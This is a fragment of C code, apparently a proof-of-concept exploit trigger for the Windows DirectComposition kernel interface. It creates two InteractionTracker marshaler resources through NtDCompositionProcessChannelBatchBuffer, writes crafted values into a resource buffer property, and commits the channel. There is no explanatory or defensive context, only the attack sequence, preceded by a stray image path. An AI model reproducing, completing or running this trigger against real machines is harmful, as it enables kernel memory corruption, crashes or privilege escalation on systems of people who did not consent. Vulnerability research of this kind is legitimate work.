 *(DWORD*)(pMappedAddress) = nCmdCreateResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)4;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = (DWORD)0x58; //DirectComposition::CInteractionTrackerMarshaler
*(DWORD*)((PUCHAR)pMappedAddress + 0xC) = FALSE;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10, &dwArg1, &dwArg2);
*(DWORD*)(pMappedAddress) = nCmdCreateResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)5;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = (DWORD)0x58; //DirectComposition::CInteractionTrackerMarshaler
*(DWORD*)((PUCHAR)pMappedAddress + 0xC) = FALSE;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10, &dwArg1, &dwArg2);
szBuff[0] = 0x04;
szBuff[1] = 0x05;
szBuff[2] = 0xffff;
*(DWORD*)pMappedAddress = nCmdSetResourceBufferProperty;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)(1);
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 0;
*(DWORD*)((PUCHAR)pMappedAddress + 0xc) = 12;
CopyMemory((PUCHAR)pMappedAddress + 0x10, szBuff, 12);
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10 + 12, &dwArg1, &dwArg2);
if (ntStatus != 0)
{
printf("error!\n");
return 0;
}
NtDCompositionCommitChannel(hChannel, &dwArg1, &dwArg2, 0, p);